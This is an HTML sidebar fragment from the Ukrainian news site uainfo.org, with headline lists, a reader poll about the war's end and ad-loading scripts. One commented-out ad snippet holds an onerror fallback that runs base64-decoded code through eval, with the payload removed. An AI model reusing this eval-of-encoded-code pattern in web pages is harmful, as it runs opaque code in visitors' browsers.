<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768478281--nogu-zaryadzhati-treba-ukrayinskiy-zahisnik-yakiy-peresuvaetsya.html">«Ногу заряджати треба». Український захисник, який пересувається на протезі, розповів про труднощі під час відключення світла (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768478281--nogu-zaryadzhati-treba-ukrayinskiy-zahisnik-yakiy-peresuvaetsya.html">17.01.2026, 06:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1768555741-kishenkova-laboratoriya-na-ces-2026-pokazali-gadzhet-shcho-znahodit.html">Кишенькова лабораторія. На CES 2026 показали гаджет, що знаходить алергени за 2 хвилини (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1768555741-kishenkova-laboratoriya-na-ces-2026-pokazali-gadzhet-shcho-znahodit.html">17.01.2026, 03:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1768550282-mayzhe-yak-lyudina-gumanoyidniy-robot-navchivsya-sinhronizuvati.html">Майже як людина. Гуманоїдний робот навчився синхронізувати рухи губ із мовленням у реальному часі (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1768550282-mayzhe-yak-lyudina-gumanoyidniy-robot-navchivsya-sinhronizuvati.html">17.01.2026, 02:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768579081--yakshcho-tsogo-ne-rozumiesh-to-ne-protrimaeshsya-zidan-rozpoviv-.html">«Якщо цього не розумієш, то не протримаєшся». Зідан розповів, як треба тренувати футболістів Реала (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768579081--yakshcho-tsogo-ne-rozumiesh-to-ne-protrimaeshsya-zidan-rozpoviv-.html">17.01.2026, 01:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1768548541-zanadto-personalizovano-google-testue-noviy-rezhim-gemini-yakiy.html">Занадто персоналізовано. Google тестує новий режим Gemini, який використовує історію пошуку та YouTube (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1768548541-zanadto-personalizovano-google-testue-noviy-rezhim-gemini-yakiy.html">17.01.2026, 00:31</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768563176-za-poperednimi-prognozami-morozi-trivatimut-do-kintsya.html">За попередніми прогнозами морози триватимуть до кінця січня, - синоптикиня </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768563176-za-poperednimi-prognozami-morozi-trivatimut-do-kintsya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768570504-magnitni-buri-prognoz-na-vihidni.html">Магнітні бурі: прогноз на вихідні</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768570504-magnitni-buri-prognoz-na-vihidni.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768570714-shreder-vidmovivsya-viddati-dokumenti-pro-rozmovi-zi-svoyim.html">Шредер відмовився віддати документи про розмови зі своїм другом Путіним</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768570714-shreder-vidmovivsya-viddati-dokumenti-pro-rozmovi-zi-svoyim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768572070-dovbik-ne-dopomozhe-zbirniy-ukrayini-u-virishalnih-matchah.html">Довбик не допоможе збірній України у вирішальних матчах за вихід на ЧС-2026, — ЗМІ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768572070-dovbik-ne-dopomozhe-zbirniy-ukrayini-u-virishalnih-matchah.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768572266-eksperimenti-na-tvarinah-serbiya-razom-iz-fsb-viprobuvali.html">Експерименти на тваринах: Сербія разом із ФСБ випробували на собаках звукові гармати</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768572266-eksperimenti-na-tvarinah-serbiya-razom-iz-fsb-viprobuvali.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html">Бельгія запропонувала ЄС надзвичайні заходи для допомоги Україні, - Euractiv</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768573442-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-16-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 16 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">4163</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768575270-na-zahodi-nazvali-naykrashchiy-krosover-roku.html">На Заході назвали найкращий кросовер року</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1294</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768638738-pislya-nedruzhnih-diy-kitay-rizko-skorotiv-postachannya-novih.html">Після недружніх дій: Китай різко скоротив постачання нових вантажівок в РФ</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1218</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768563176-za-poperednimi-prognozami-morozi-trivatimut-do-kintsya.html">За попередніми прогнозами морози триватимуть до кінця січня, - синоптикиня </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1010</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768631956-za-kermom-buv-sam-adam-kadirov-stali-vidomi-podrobitsi-dtp.html">За кермом був сам Адам Кадиров: стали відомі подробиці ДТП у Грозному</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">877</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227695</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55501</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45663</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39268</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26648</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599676</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566247</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448046</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411408</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398121</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
